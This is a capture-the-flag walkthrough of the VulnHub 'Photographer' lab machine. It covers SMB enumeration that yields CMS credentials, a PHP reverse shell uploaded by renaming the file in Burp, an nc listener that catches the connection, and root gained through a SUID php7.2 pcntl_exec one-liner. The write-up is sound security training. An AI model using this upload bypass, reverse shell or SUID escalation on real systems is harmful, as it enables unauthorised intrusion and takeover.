Photographer is an OSCP-like box. We found initial credentials for the Koken CMS by enumerating SMB shares. We upload a malicious php file to get a shell. In-home directory of daisa we found the user flag. We get root access by exploiting the php7.2 binary.
Summary
- Portscan
- Finding SMB Shares
- Logging to Koken CMS
- Getting shell via File Upload Vulnerability.
- User Flag
- SUID
- Root Flag
Portscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Koken API error
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: Host: PHOTOGRAPHER
Host script results:
|_clock-skew: mean: 1h19m27s, deviation: 2h18m33s, median: -32s
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2020-07-27T11:29:36-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-27T15:29:37
|_ start_date: N/A
Website on Port 80
I don’t see any links or any html comments that might indicate what to do next

SMB recon
I use smbmap to findout the shares which we can access without credentials.
1
2
3
4
5
6
7
$smbmap -H 192.168.1.7
[+] Guest session IP: 192.168.1.7:445 Name: 192.168.1.7
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
sambashare READ ONLY Samba on Ubuntu
IPC$ NO ACCESS IPC Service (photographer server (Samba, Ubuntu))
We can access sambashare share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$smbclient //192.168.1.7/sambashare
Enter WORKGROUP\hitesh's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jul 21 07:00:07 2020
.. D 0 Tue Jul 21 15:14:25 2020
mailsent.txt N 503 Tue Jul 21 06:59:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 06:52:23 2020
278627392 blocks of size 1024. 264268400 blocks available
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (6.1 KiloBytes/sec) (average 6.1 KiloBytes/sec)
smb: \> get wordpress.bkp.zip
getting file \wordpress.bkp.zip of size 13930308 as wordpress.bkp.zip (31345.2 KiloBytes/sec) (average 26467.5 KiloBytes/sec)
Now we have two files mailsent.txt and wordpress.bkp.zip. The mailsent.txt have interesting information two emails address and one possible password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
1
2
3
4
5
Emails:
agi@photographer.com(agi)
daisa@photographer.com(daisa)
Password:
babygirl
Website on Port 8000
Server running Koken CMS on port 8000. Koken CMS is a free website publishing system developed for photographers.

Accessing Koken Admin Panel
/admin contain Sign In page.

Here I tried to log in with creds which we found in mailsent.txt and succeed.
1
2
email : daisa@photographer.com
pass : babygirl
Getting Shell
In Koken we can upload the images. So try to upload shell on the server. Using Import Content which is at the bottom right-hand side.
 I saved php-reverse-shell.php with name rev.php.jpg on local machine.
I saved php-reverse-shell.php with name rev.php.jpg on local machine.
Open Koken CMS Dashboard, upload rev.php.jpg using Import Content button and Intercep request in burp.

On burp, rename file with rev.php and sent the request.


On Koken CMS Library, select you file and put the mouse on “Download File” to see where your file is hosted on server.

1
curl http://192.168.1.7:8000/storage/originals/43/80/rev.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌─[hitesh@parrot]─[~/boxes/vulnhub/photographer]
└──╼ $nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.7] 43852
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
01:49:04 up 33 min, 0 users, load average: 1.13, 1.25, 2.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@photographer:/$ ^Z
[1]+ Stopped nc -nvlp 8888
┌─[✗]─[hitesh@parrot]─[~/boxes/vulnhub/photographer]
└──╼ $stty raw -echo
┌─[hitesh@parrot]─[~/boxes/vulnhub/photographer]
└──╼ $nc -nvlp 8888
www-data@photographer:/$ export TERM=xterm
www-data@photographer:/$
User Flag
In home directory of daisa we get user flag.
1
2
www-data@photographer:/home/daisa$ cat user.txt
d41d8cd98f00b204e9800998ecf8427e
Privesc
Looking at SUID files, /usr/bin/php7.2 seem suspicious to me.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@photographer:/tmp$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ntfs-3g
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
GTFObins help me to get shell.

1
2
www-data@photographer:/tmp$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
#
Root Flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
# cat proof.txt
.:/://::::///:-`
-/++:+`:--:o: oo.-/+/:`
-++-.`o++s-y:/s: `sh:hy`:-/+:`
:o:``oyo/o`. ` ```/-so:+--+/`
-o:-`yh//. `./ys/-.o/
++.-ys/:/y- /s-:/+/:/o`
o/ :yo-:hNN .MNs./+o--s`
++ soh-/mMMN--.` `.-/MMMd-o:+ -s
.y /++:NMMMy-.`` ``-:hMMMmoss: +/
s- hMMMN` shyo+:. -/+syd+ :MMMMo h
h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s.
y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +-
h dMMMMd:```` `mmNh ```./NMMMMs o.
y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h`
:o sMMMMMMMMs. -hMMMMMMMM/ :o
s: `sMMMMMMMo - . `. . hMMMMMMN+ `y`
`s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s-
`s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s.
/o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`
.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-
./+:`:yh:dso/.+-++++ss+h++.:++-
-/+/-:-/y+/d:yh-o:+--/+/:`
`-///////////////:`
Follow me at: http://v1n1v131r4.com
d41d8cd98f00b204e9800998ecf8427e